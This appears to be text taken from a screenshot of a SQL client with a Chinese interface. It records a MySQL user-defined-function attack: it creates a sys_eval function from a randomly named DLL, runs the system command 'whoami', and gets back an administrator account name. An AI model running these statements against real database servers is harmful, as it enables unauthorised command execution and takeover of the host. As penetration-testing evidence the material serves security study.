 4 SELECT * FROM mysql.func WHERE NAME = "sys_exec";
5 CREATE FUNCTION sys_eval RETURNS STRING SONAME "bJzuHdpS.dll";
6 SELECT sys_eval("whoami");
1 结果 2 信息 3 表数据 4 信息
（只读）
sys_eval("whoami")
l2server2\administrator